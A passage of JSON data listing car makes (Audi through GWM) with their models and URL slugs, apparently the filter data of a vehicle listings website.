Avant","ModelUrlElement":"a6-avant"},{"Model":"A7","ModelUrlElement":"a7"},{"Model":"A8","ModelUrlElement":"a8"},{"Model":"Avant","ModelUrlElement":"avant"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"E-Tron","ModelUrlElement":"e-tron"},{"Model":"E-Tron GT","ModelUrlElement":"e-tron-gt"},{"Model":"Q2","ModelUrlElement":"q2"},{"Model":"Q3","ModelUrlElement":"q3"},{"Model":"Q4 E-TRON","ModelUrlElement":"q4-e-tron"},{"Model":"Q5","ModelUrlElement":"q5"},{"Model":"Q6 e-tron","ModelUrlElement":"q6-e-tron"},{"Model":"Q7","ModelUrlElement":"q7"},{"Model":"Q8","ModelUrlElement":"q8"},{"Model":"Quattro","ModelUrlElement":"quattro"},{"Model":"R8","ModelUrlElement":"r8"},{"Model":"RS E-Tron","ModelUrlElement":"rs-e-tron"},{"Model":"RS e-Tron GT","ModelUrlElement":"rs-e-tron-gt"},{"Model":"RS Q3","ModelUrlElement":"rs-q3"},{"Model":"RS Q8","ModelUrlElement":"rs-q8"},{"Model":"RS3","ModelUrlElement":"rs3"},{"Model":"RS4","ModelUrlElement":"rs4"},{"Model":"RS5","ModelUrlElement":"rs5"},{"Model":"RS6","ModelUrlElement":"rs6"},{"Model":"RS7","ModelUrlElement":"rs7"},{"Model":"RSQ3","ModelUrlElement":"rsq3"},{"Model":"RSQ8","ModelUrlElement":"rsq8"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"S3","ModelUrlElement":"s3"},{"Model":"S4","ModelUrlElement":"s4"},{"Model":"S5","ModelUrlElement":"s5"},{"Model":"S6","ModelUrlElement":"s6"},{"Model":"S6 Avant","ModelUrlElement":"s6-avant"},{"Model":"S7","ModelUrlElement":"s7"},{"Model":"S8","ModelUrlElement":"s8"},{"Model":"SQ2","ModelUrlElement":"sq2"},{"Model":"SQ5","ModelUrlElement":"sq5"},{"Model":"SQ7","ModelUrlElement":"sq7"},{"Model":"SQ8","ModelUrlElement":"sq8"},{"Model":"TT","ModelUrlElement":"tt"},{"Model":"Tt Rs Roadster","ModelUrlElement":"tt-rs-roadster"},{"Model":"TTS","ModelUrlElement":"tts"},{"Model":"TTS Roadster","ModelUrlElement":"tts-roadster"}]},{"Make":"Austin","MakeUrlElement":"austin","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"1300","ModelUrlElement":"1300"},{"Model":"3 litre","ModelUrlElement":"3-litre"},{"Model":"7","ModelUrlElement":"7"},{"Model":"8","ModelUrlElement":"8"},{"Model":"A30","ModelUrlElement":"a30"},{"Model":"A35","ModelUrlElement":"a35"},{"Model":"A40","ModelUrlElement":"a40"},{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Montego","ModelUrlElement":"montego"},{"Model":"Princess","ModelUrlElement":"princess"},{"Model":"Sprite","ModelUrlElement":"sprite"}]},{"Make":"BAC","MakeUrlElement":"bac","Models":[{"Model":"Mono","ModelUrlElement":"mono"}]},{"Make":"Bedford","MakeUrlElement":"bedford","Models":[{"Model":"CF","ModelUrlElement":"cf"}]},{"Make":"Bentley","MakeUrlElement":"bentley","Models":[{"Model":"Arnage","ModelUrlElement":"arnage"},{"Model":"Azure","ModelUrlElement":"azure"},{"Model":"Bentayga","ModelUrlElement":"bentayga"},{"Model":"Brooklands","ModelUrlElement":"brooklands"},{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"Continental Flying Spur","ModelUrlElement":"continental-flying-spur"},{"Model":"Continental GT","ModelUrlElement":"continental-gt"},{"Model":"Continental GTC","ModelUrlElement":"continental-gtc"},{"Model":"Continental R","ModelUrlElement":"continental-r"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Eight","ModelUrlElement":"eight"},{"Model":"Flying Spur","ModelUrlElement":"flying-spur"},{"Model":"MK VI","ModelUrlElement":"mk-vi"},{"Model":"Mulsanne","ModelUrlElement":"mulsanne"},{"Model":"R Type","ModelUrlElement":"r-type"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"T Series","ModelUrlElement":"t-series"},{"Model":"T1","ModelUrlElement":"t1"},{"Model":"Turbo R","ModelUrlElement":"turbo-r"}]},{"Make":"BMW","MakeUrlElement":"bmw","Models":[{"Model":"1 Series","ModelUrlElement":"1-series"},{"Model":"2 Series","ModelUrlElement":"2-series"},{"Model":"2 Series Active Tourer","ModelUrlElement":"2-series-active-tourer"},{"Model":"2 Series Gran Coupe","ModelUrlElement":"2-series-gran-coupe"},{"Model":"2 Series Gran Tourer","ModelUrlElement":"2-series-gran-tourer"},{"Model":"3 Series","ModelUrlElement":"3-series"},{"Model":"3 Series Gran Turismo","ModelUrlElement":"3-series-gran-turismo"},{"Model":"4 Series","ModelUrlElement":"4-series"},{"Model":"4 Series Gran Coupe","ModelUrlElement":"4-series-gran-coupe"},{"Model":"5 Series","ModelUrlElement":"5-series"},{"Model":"5 Series Gran Turismo","ModelUrlElement":"5-series-gran-turismo"},{"Model":"6 Series","ModelUrlElement":"6-series"},{"Model":"7 Series","ModelUrlElement":"7-series"},{"Model":"8 Series","ModelUrlElement":"8-series"},{"Model":"8 Series Gran Coupe","ModelUrlElement":"8-series-gran-coupe"},{"Model":"Alpina","ModelUrlElement":"alpina"},{"Model":"E3","ModelUrlElement":"e3"},{"Model":"F800","ModelUrlElement":"f800"},{"Model":"i3","ModelUrlElement":"i3"},{"Model":"i4","ModelUrlElement":"i4"},{"Model":"i5","ModelUrlElement":"i5"},{"Model":"i7","ModelUrlElement":"i7"},{"Model":"i8","ModelUrlElement":"i8"},{"Model":"ix","ModelUrlElement":"ix"},{"Model":"iX1","ModelUrlElement":"ix1"},{"Model":"iX2","ModelUrlElement":"ix2"},{"Model":"ix3","ModelUrlElement":"ix3"},{"Model":"K1600","ModelUrlElement":"k1600"},{"Model":"M1","ModelUrlElement":"m1"},{"Model":"M135i","ModelUrlElement":"m135i"},{"Model":"M140i","ModelUrlElement":"m140i"},{"Model":"M2","ModelUrlElement":"m2"},{"Model":"M235","ModelUrlElement":"m235"},{"Model":"M240I","ModelUrlElement":"m240i"},{"Model":"M3","ModelUrlElement":"m3"},{"Model":"M4","ModelUrlElement":"m4"},{"Model":"M5","ModelUrlElement":"m5"},{"Model":"M6","ModelUrlElement":"m6"},{"Model":"M635 CSI","ModelUrlElement":"m635-csi"},{"Model":"M8","ModelUrlElement":"m8"},{"Model":"R Ninet","ModelUrlElement":"r-ninet"},{"Model":"R1250","ModelUrlElement":"r1250"},{"Model":"S1000","ModelUrlElement":"s1000"},{"Model":"X1","ModelUrlElement":"x1"},{"Model":"X2","ModelUrlElement":"x2"},{"Model":"X3","ModelUrlElement":"x3"},{"Model":"X3 M","ModelUrlElement":"x3-m"},{"Model":"X3M","ModelUrlElement":"x3m"},{"Model":"X4","ModelUrlElement":"x4"},{"Model":"X5","ModelUrlElement":"x5"},{"Model":"X5 M","ModelUrlElement":"x5-m"},{"Model":"X5M","ModelUrlElement":"x5m"},{"Model":"X6","ModelUrlElement":"x6"},{"Model":"x6 M","ModelUrlElement":"x6-m"},{"Model":"X7","ModelUrlElement":"x7"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Z1","ModelUrlElement":"z1"},{"Model":"Z3","ModelUrlElement":"z3"},{"Model":"Z3 Coupe","ModelUrlElement":"z3-coupe"},{"Model":"Z3 M","ModelUrlElement":"z3-m"},{"Model":"Z3M","ModelUrlElement":"z3m"},{"Model":"Z4","ModelUrlElement":"z4"},{"Model":"Z4 M","ModelUrlElement":"z4-m"},{"Model":"Z4M","ModelUrlElement":"z4m"},{"Model":"Z8","ModelUrlElement":"z8"}]},{"Make":"Bristol","MakeUrlElement":"bristol","Models":[{"Model":"Blenheim","ModelUrlElement":"blenheim"}]},{"Make":"Bugatti","MakeUrlElement":"bugatti","Models":[{"Model":"Chiron","ModelUrlElement":"chiron"},{"Model":"Type 35","ModelUrlElement":"type-35"},{"Model":"Veyron","ModelUrlElement":"veyron"}]},{"Make":"Buick","MakeUrlElement":"buick","Models":[{"Model":"Lesabre","ModelUrlElement":"lesabre"},{"Model":"Riviera","ModelUrlElement":"riviera"},{"Model":"Roadmaster","ModelUrlElement":"roadmaster"}]},{"Make":"BYD","MakeUrlElement":"byd","Models":[{"Model":"Atto 2","ModelUrlElement":"atto-2"},{"Model":"Atto 3","ModelUrlElement":"atto-3"},{"Model":"Dolphin","ModelUrlElement":"dolphin"},{"Model":"Seal","ModelUrlElement":"seal"},{"Model":"Seal 6","ModelUrlElement":"seal-6"},{"Model":"Seal U","ModelUrlElement":"seal-u"},{"Model":"Sealion 7","ModelUrlElement":"sealion-7"}]},{"Make":"Cadillac","MakeUrlElement":"cadillac","Models":[{"Model":"BLS","ModelUrlElement":"bls"},{"Model":"Coupe De Ville","ModelUrlElement":"coupe-de-ville"},{"Model":"CTS","ModelUrlElement":"cts"},{"Model":"Eldorado","ModelUrlElement":"eldorado"},{"Model":"Escalade","ModelUrlElement":"escalade"},{"Model":"Seville","ModelUrlElement":"seville"},{"Model":"SRX","ModelUrlElement":"srx"},{"Model":"STS","ModelUrlElement":"sts"}]},{"Make":"Caterham","MakeUrlElement":"caterham","Models":[{"Model":"21","ModelUrlElement":"21"},{"Model":"Seven","ModelUrlElement":"seven"},{"Model":"Super Seven","ModelUrlElement":"super-seven"},{"Model":"Super Sevens","ModelUrlElement":"super-sevens"}]},{"Make":"Chery","MakeUrlElement":"chery","Models":[{"Model":"Tiggo 7","ModelUrlElement":"tiggo-7"},{"Model":"Tiggo 8","ModelUrlElement":"tiggo-8"}]},{"Make":"Chevrolet","MakeUrlElement":"chevrolet","Models":[{"Model":"3100","ModelUrlElement":"3100"},{"Model":"Astro","ModelUrlElement":"astro"},{"Model":"Avalanche","ModelUrlElement":"avalanche"},{"Model":"Aveo","ModelUrlElement":"aveo"},{"Model":"Blazer","ModelUrlElement":"blazer"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"Camaro","ModelUrlElement":"camaro"},{"Model":"Captiva","ModelUrlElement":"captiva"},{"Model":"Corvette","ModelUrlElement":"corvette"},{"Model":"Cruze","ModelUrlElement":"cruze"},{"Model":"Epica","ModelUrlElement":"epica"},{"Model":"Express","ModelUrlElement":"express"},{"Model":"GMC","ModelUrlElement":"gmc"},{"Model":"Impala","ModelUrlElement":"impala"},{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Orlando","ModelUrlElement":"orlando"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Silverado","ModelUrlElement":"silverado"},{"Model":"Spark","ModelUrlElement":"spark"},{"Model":"Suburban","ModelUrlElement":"suburban"},{"Model":"Tacuma","ModelUrlElement":"tacuma"},{"Model":"Tahoe","ModelUrlElement":"tahoe"},{"Model":"Trailblazer","ModelUrlElement":"trailblazer"},{"Model":"Trax","ModelUrlElement":"trax"},{"Model":"Volt","ModelUrlElement":"volt"}]},{"Make":"Chrysler","MakeUrlElement":"chrysler","Models":[{"Model":"300C","ModelUrlElement":"300c"},{"Model":"Crossfire","ModelUrlElement":"crossfire"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fifth Avenue","ModelUrlElement":"fifth-avenue"},{"Model":"Grand Voyager","ModelUrlElement":"grand-voyager"},{"Model":"Neon","ModelUrlElement":"neon"},{"Model":"Newport","ModelUrlElement":"newport"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PT Cruiser","ModelUrlElement":"pt-cruiser"},{"Model":"Sebring","ModelUrlElement":"sebring"},{"Model":"Voyager","ModelUrlElement":"voyager"},{"Model":"Ypsilon","ModelUrlElement":"ypsilon"}]},{"Make":"Citroen","MakeUrlElement":"citroen","Models":[{"Model":"2 CV","ModelUrlElement":"2-cv"},{"Model":"2CV6","ModelUrlElement":"2cv6"},{"Model":"Ami","ModelUrlElement":"ami"},{"Model":"AX","ModelUrlElement":"ax"},{"Model":"Berlingo","ModelUrlElement":"berlingo"},{"Model":"Berlingo Multispace","ModelUrlElement":"berlingo-multispace"},{"Model":"BX","ModelUrlElement":"bx"},{"Model":"C Zero","ModelUrlElement":"c-zero"},{"Model":"C1","ModelUrlElement":"c1"},{"Model":"C2","ModelUrlElement":"c2"},{"Model":"C3","ModelUrlElement":"c3"},{"Model":"C3 Aircross","ModelUrlElement":"c3-aircross"},{"Model":"C3 Picasso","ModelUrlElement":"c3-picasso"},{"Model":"C3 Pluriel","ModelUrlElement":"c3-pluriel"},{"Model":"C4","ModelUrlElement":"c4"},{"Model":"C4 Cactus","ModelUrlElement":"c4-cactus"},{"Model":"C4 Grand Picasso","ModelUrlElement":"c4-grand-picasso"},{"Model":"C4 Picasso","ModelUrlElement":"c4-picasso"},{"Model":"C4 SpaceTourer","ModelUrlElement":"c4-spacetourer"},{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C5 Aircross","ModelUrlElement":"c5-aircross"},{"Model":"C5 X","ModelUrlElement":"c5-x"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"C-Crosser","ModelUrlElement":"c-crosser"},{"Model":"CX","ModelUrlElement":"cx"},{"Model":"Dispatch","ModelUrlElement":"dispatch"},{"Model":"Dispatch Combi","ModelUrlElement":"dispatch-combi"},{"Model":"DS19","ModelUrlElement":"ds19"},{"Model":"DS3","ModelUrlElement":"ds3"},{"Model":"DS4","ModelUrlElement":"ds4"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"e-C4 X","ModelUrlElement":"e-c4-x"},{"Model":"Grand C4 Spacetourer","ModelUrlElement":"grand-c4-spacetourer"},{"Model":"Nemo","ModelUrlElement":"nemo"},{"Model":"Nemo Multispace","ModelUrlElement":"nemo-multispace"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Relay","ModelUrlElement":"relay"},{"Model":"Saxo","ModelUrlElement":"saxo"},{"Model":"SM","ModelUrlElement":"sm"},{"Model":"Space Tourer","ModelUrlElement":"space-tourer"},{"Model":"Synergie","ModelUrlElement":"synergie"},{"Model":"Xantia","ModelUrlElement":"xantia"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Xsara","ModelUrlElement":"xsara"},{"Model":"Xsara Picasso","ModelUrlElement":"xsara-picasso"},{"Model":"ZX","ModelUrlElement":"zx"}]},{"Make":"Corvette","MakeUrlElement":"corvette","Models":[{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"Stingray","ModelUrlElement":"stingray"},{"Model":"Z06","ModelUrlElement":"z06"}]},{"Make":"Cupra","MakeUrlElement":"cupra","Models":[{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Born","ModelUrlElement":"born"},{"Model":"Formentor","ModelUrlElement":"formentor"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Tavascan","ModelUrlElement":"tavascan"},{"Model":"Terramar","ModelUrlElement":"terramar"}]},{"Make":"Dacia","MakeUrlElement":"dacia","Models":[{"Model":"Bigster","ModelUrlElement":"bigster"},{"Model":"Duster","ModelUrlElement":"duster"},{"Model":"Jogger","ModelUrlElement":"jogger"},{"Model":"Logan","ModelUrlElement":"logan"},{"Model":"Logan MCV","ModelUrlElement":"logan-mcv"},{"Model":"Logan MCV Stepway","ModelUrlElement":"logan-mcv-stepway"},{"Model":"Sandero","ModelUrlElement":"sandero"},{"Model":"Sandero Stepway","ModelUrlElement":"sandero-stepway"},{"Model":"Spring","ModelUrlElement":"spring"}]},{"Make":"Daewoo","MakeUrlElement":"daewoo","Models":[{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Lanos","ModelUrlElement":"lanos"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Nubira","ModelUrlElement":"nubira"},{"Model":"Tacuma","ModelUrlElement":"tacuma"}]},{"Make":"DAF","MakeUrlElement":"daf","Models":[{"Model":"CF","ModelUrlElement":"cf"},{"Model":"LF","ModelUrlElement":"lf"}]},{"Make":"Daihatsu","MakeUrlElement":"daihatsu","Models":[{"Model":"Charade","ModelUrlElement":"charade"},{"Model":"Copen","ModelUrlElement":"copen"},{"Model":"Cuore","ModelUrlElement":"cuore"},{"Model":"Extol","ModelUrlElement":"extol"},{"Model":"Fourtrak","ModelUrlElement":"fourtrak"},{"Model":"Grand Move","ModelUrlElement":"grand-move"},{"Model":"Hijet","ModelUrlElement":"hijet"},{"Model":"Materia","ModelUrlElement":"materia"},{"Model":"Mira","ModelUrlElement":"mira"},{"Model":"Move","ModelUrlElement":"move"},{"Model":"Sirion","ModelUrlElement":"sirion"},{"Model":"Sportrak","ModelUrlElement":"sportrak"},{"Model":"Terios","ModelUrlElement":"terios"},{"Model":"YRV","ModelUrlElement":"yrv"}]},{"Make":"Daimler","MakeUrlElement":"daimler","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"Double Six","ModelUrlElement":"double-six"},{"Model":"Limousine","ModelUrlElement":"limousine"},{"Model":"Majestic","ModelUrlElement":"majestic"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Six","ModelUrlElement":"six"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"Sp250","ModelUrlElement":"sp250"},{"Model":"Super Eight","ModelUrlElement":"super-eight"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"XJ Series","ModelUrlElement":"xj-series"}]},{"Make":"DAX","MakeUrlElement":"dax","Models":[{"Model":"Rush","ModelUrlElement":"rush"}]},{"Make":"De Tomaso","MakeUrlElement":"de-tomaso","Models":[{"Model":"Guara","ModelUrlElement":"guara"}]},{"Make":"Dennis","MakeUrlElement":"dennis","Models":[{"Model":"Elite","ModelUrlElement":"elite"}]},{"Make":"DFSK","MakeUrlElement":"dfsk","Models":[{"Model":"Glory","ModelUrlElement":"glory"},{"Model":"Loadhopper","ModelUrlElement":"loadhopper"}]},{"Make":"Dodge","MakeUrlElement":"dodge","Models":[{"Model":"Avenger","ModelUrlElement":"avenger"},{"Model":"Caliber","ModelUrlElement":"caliber"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Charger","ModelUrlElement":"charger"},{"Model":"D100","ModelUrlElement":"d100"},{"Model":"Dart","ModelUrlElement":"dart"},{"Model":"Durango","ModelUrlElement":"durango"},{"Model":"Journey","ModelUrlElement":"journey"},{"Model":"Magnum","ModelUrlElement":"magnum"},{"Model":"Nitro","ModelUrlElement":"nitro"},{"Model":"RAM","ModelUrlElement":"ram"},{"Model":"Viper","ModelUrlElement":"viper"}]},{"Make":"DS Automobiles","MakeUrlElement":"ds-automobiles","Models":[{"Model":"DS 3","ModelUrlElement":"ds-3"},{"Model":"DS 3 Cabrio","ModelUrlElement":"ds-3-cabrio"},{"Model":"DS 3 Crossback","ModelUrlElement":"ds-3-crossback"},{"Model":"DS 4","ModelUrlElement":"ds-4"},{"Model":"DS 4 Crossback","ModelUrlElement":"ds-4-crossback"},{"Model":"DS 5","ModelUrlElement":"ds-5"},{"Model":"DS 7","ModelUrlElement":"ds-7"},{"Model":"DS 7 Crossback","ModelUrlElement":"ds-7-crossback"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Ducati","MakeUrlElement":"ducati","Models":[{"Model":"1098","ModelUrlElement":"1098"}]},{"Make":"Ferrari","MakeUrlElement":"ferrari","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"275","ModelUrlElement":"275"},{"Model":"308","ModelUrlElement":"308"},{"Model":"328","ModelUrlElement":"328"},{"Model":"348","ModelUrlElement":"348"},{"Model":"355","ModelUrlElement":"355"},{"Model":"360","ModelUrlElement":"360"},{"Model":"360M","ModelUrlElement":"360m"},{"Model":"365","ModelUrlElement":"365"},{"Model":"400i","ModelUrlElement":"400i"},{"Model":"412","ModelUrlElement":"412"},{"Model":"430","ModelUrlElement":"430"},{"Model":"456","ModelUrlElement":"456"},{"Model":"456M","ModelUrlElement":"456m"},{"Model":"458","ModelUrlElement":"458"},{"Model":"488","ModelUrlElement":"488"},{"Model":"512","ModelUrlElement":"512"},{"Model":"550","ModelUrlElement":"550"},{"Model":"575M","ModelUrlElement":"575m"},{"Model":"599","ModelUrlElement":"599"},{"Model":"612","ModelUrlElement":"612"},{"Model":"812","ModelUrlElement":"812"},{"Model":"812 GTS","ModelUrlElement":"812-gts"},{"Model":"812 Superfast","ModelUrlElement":"812-superfast"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Daytona","ModelUrlElement":"daytona"},{"Model":"Dino","ModelUrlElement":"dino"},{"Model":"Enzo","ModelUrlElement":"enzo"},{"Model":"F12 Berlinetta","ModelUrlElement":"f12-berlinetta"},{"Model":"F355","ModelUrlElement":"f355"},{"Model":"F40","ModelUrlElement":"f40"},{"Model":"F430","ModelUrlElement":"f430"},{"Model":"F50","ModelUrlElement":"f50"},{"Model":"F512","ModelUrlElement":"f512"},{"Model":"F8","ModelUrlElement":"f8"},{"Model":"FF","ModelUrlElement":"ff"},{"Model":"GTC4","ModelUrlElement":"gtc4"},{"Model":"GTC4Lusso","ModelUrlElement":"gtc4lusso"},{"Model":"LaFerrari","ModelUrlElement":"laferrari"},{"Model":"Mondial","ModelUrlElement":"mondial"},{"Model":"Portofino","ModelUrlElement":"portofino"},{"Model":"Roma","ModelUrlElement":"roma"},{"Model":"SF90 Stradale","ModelUrlElement":"sf90-stradale"},{"Model":"Superamerica","ModelUrlElement":"superamerica"},{"Model":"Testarossa","ModelUrlElement":"testarossa"}]},{"Make":"Fiat","MakeUrlElement":"fiat","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"124","ModelUrlElement":"124"},{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"126","ModelUrlElement":"126"},{"Model":"130","ModelUrlElement":"130"},{"Model":"1500","ModelUrlElement":"1500"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"500e C","ModelUrlElement":"500e-c"},{"Model":"500L","ModelUrlElement":"500l"},{"Model":"500L MPW","ModelUrlElement":"500l-mpw"},{"Model":"500X","ModelUrlElement":"500x"},{"Model":"600","ModelUrlElement":"600"},{"Model":"695","ModelUrlElement":"695"},{"Model":"850","ModelUrlElement":"850"},{"Model":"Abarth","ModelUrlElement":"abarth"},{"Model":"Barchetta","ModelUrlElement":"barchetta"},{"Model":"Brava","ModelUrlElement":"brava"},{"Model":"Bravo","ModelUrlElement":"bravo"},{"Model":"Cinquecento","ModelUrlElement":"cinquecento"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Croma","ModelUrlElement":"croma"},{"Model":"Doblo","ModelUrlElement":"doblo"},{"Model":"Ducato","ModelUrlElement":"ducato"},{"Model":"Fiorino","ModelUrlElement":"fiorino"},{"Model":"Fullback","ModelUrlElement":"fullback"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Idea","ModelUrlElement":"idea"},{"Model":"Multipla","ModelUrlElement":"multipla"},{"Model":"Panda","ModelUrlElement":"panda"},{"Model":"Punto","ModelUrlElement":"punto"},{"Model":"Punto Evo","ModelUrlElement":"punto-evo"},{"Model":"Qubo","ModelUrlElement":"qubo"},{"Model":"Scudo","ModelUrlElement":"scudo"},{"Model":"Sedici","ModelUrlElement":"sedici"},{"Model":"Seicento","ModelUrlElement":"seicento"},{"Model":"Stilo","ModelUrlElement":"stilo"},{"Model":"Talento","ModelUrlElement":"talento"},{"Model":"Tipo","ModelUrlElement":"tipo"},{"Model":"Ulysse","ModelUrlElement":"ulysse"},{"Model":"Uno","ModelUrlElement":"uno"},{"Model":"X19","ModelUrlElement":"x19"}]},{"Make":"Fisker","MakeUrlElement":"fisker","Models":[{"Model":"Ocean","ModelUrlElement":"ocean"}]},{"Make":"Ford","MakeUrlElement":"ford","Models":[{"Model":"Anglia","ModelUrlElement":"anglia"},{"Model":"B-MAX","ModelUrlElement":"b-max"},{"Model":"Capri","ModelUrlElement":"capri"},{"Model":"C-Max","ModelUrlElement":"c-max"},{"Model":"Consul","ModelUrlElement":"consul"},{"Model":"Cortina","ModelUrlElement":"cortina"},{"Model":"Cougar","ModelUrlElement":"cougar"},{"Model":"Courier","ModelUrlElement":"courier"},{"Model":"Ecosport","ModelUrlElement":"ecosport"},{"Model":"Edge","ModelUrlElement":"edge"},{"Model":"Escort","ModelUrlElement":"escort"},{"Model":"Excursion","ModelUrlElement":"excursion"},{"Model":"Expedition","ModelUrlElement":"expedition"},{"Model":"Explorer","ModelUrlElement":"explorer"},{"Model":"F100","ModelUrlElement":"f100"},{"Model":"F150","ModelUrlElement":"f150"},{"Model":"F250","ModelUrlElement":"f250"},{"Model":"F350","ModelUrlElement":"f350"},{"Model":"Fairlane","ModelUrlElement":"fairlane"},{"Model":"Fiesta","ModelUrlElement":"fiesta"},{"Model":"Fiesta ST","ModelUrlElement":"fiesta-st"},{"Model":"Fiesta Van","ModelUrlElement":"fiesta-van"},{"Model":"Fiesta Vignale","ModelUrlElement":"fiesta-vignale"},{"Model":"Focus","ModelUrlElement":"focus"},{"Model":"Focus CC","ModelUrlElement":"focus-cc"},{"Model":"Focus C-MAX","ModelUrlElement":"focus-c-max"},{"Model":"Focus Electric","ModelUrlElement":"focus-electric"},{"Model":"Focus RS","ModelUrlElement":"focus-rs"},{"Model":"Freda","ModelUrlElement":"freda"},{"Model":"F-Series","ModelUrlElement":"f-series"},{"Model":"Fusion","ModelUrlElement":"fusion"},{"Model":"Galaxy","ModelUrlElement":"galaxy"},{"Model":"Granada","ModelUrlElement":"granada"},{"Model":"Grand C-Max","ModelUrlElement":"grand-c-max"},{"Model":"Grand Tourneo Connect","ModelUrlElement":"grand-tourneo-connect"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"KA","ModelUrlElement":"ka"},{"Model":"Ka+","ModelUrlElement":"ka+"},{"Model":"Kuga","ModelUrlElement":"kuga"},{"Model":"Kuga Vignale","ModelUrlElement":"kuga-vignale"},{"Model":"Maverick","ModelUrlElement":"maverick"},{"Model":"Mercury","ModelUrlElement":"mercury"},{"Model":"Model A","ModelUrlElement":"model-a"},{"Model":"Model B","ModelUrlElement":"model-b"},{"Model":"Mondeo","ModelUrlElement":"mondeo"},{"Model":"Mondeo Vignale","ModelUrlElement":"mondeo-vignale"},{"Model":"Mustang","ModelUrlElement":"mustang"},{"Model":"Mustang GT","ModelUrlElement":"mustang-gt"},{"Model":"Mustang Mach-E","ModelUrlElement":"mustang-mach-e"},{"Model":"Orion","ModelUrlElement":"orion"},{"Model":"Popular","ModelUrlElement":"popular"},{"Model":"Prefect","ModelUrlElement":"prefect"},{"Model":"Probe","ModelUrlElement":"probe"},{"Model":"Puma","ModelUrlElement":"puma"},{"Model":"Ranchero","ModelUrlElement":"ranchero"},{"Model":"Ranger","ModelUrlElement":"ranger"},{"Model":"Scorpio","ModelUrlElement":"scorpio"},{"Model":"Sedan","ModelUrlElement":"sedan"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"S-MAX","ModelUrlElement":"s-max"},{"Model":"Streetka","ModelUrlElement":"streetka"},{"Model":"Thunderbird","ModelUrlElement":"thunderbird"},{"Model":"Tourneo","ModelUrlElement":"tourneo"},{"Model":"Tourneo Connect","ModelUrlElement":"tourneo-connect"},{"Model":"Tourneo Courier","ModelUrlElement":"tourneo-courier"},{"Model":"Tourneo Custom","ModelUrlElement":"tourneo-custom"},{"Model":"Transit","ModelUrlElement":"transit"},{"Model":"Transit Connect","ModelUrlElement":"transit-connect"},{"Model":"Transit Courier","ModelUrlElement":"transit-courier"},{"Model":"Transit Custom","ModelUrlElement":"transit-custom"},{"Model":"Transit Tourneo","ModelUrlElement":"transit-tourneo"},{"Model":"V8 Pilot","ModelUrlElement":"v8-pilot"},{"Model":"Zephyr","ModelUrlElement":"zephyr"}]},{"Make":"Geely","MakeUrlElement":"geely","Models":[{"Model":"Geely EX5","ModelUrlElement":"geely-ex5"}]},{"Make":"Genesis","MakeUrlElement":"genesis","Models":[{"Model":"G70","ModelUrlElement":"g70"},{"Model":"G80","ModelUrlElement":"g80"},{"Model":"GV60","ModelUrlElement":"gv60"},{"Model":"GV70","ModelUrlElement":"gv70"},{"Model":"GV80","ModelUrlElement":"gv80"}]},{"Make":"GMC","MakeUrlElement":"gmc","Models":[{"Model":"Savana","ModelUrlElement":"savana"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"Terrain","ModelUrlElement":"terrain"},{"Model":"Yukon","ModelUrlElement":"yukon"}]},{"Make":"Great Wall","MakeUrlElement":"great-wall","Models":[{"Model":"Steed S","ModelUrlElement":"steed-s"}]},{"Make":"GWM","MakeUrlElement":"gwm","Models":[{"Model":"Funky Cat","ModelUrlElement":"funky-cat"},{"Model":"Haval Jolion Pro","ModelUrlElement":"haval-jolion-pro"},{"Model":"ORA 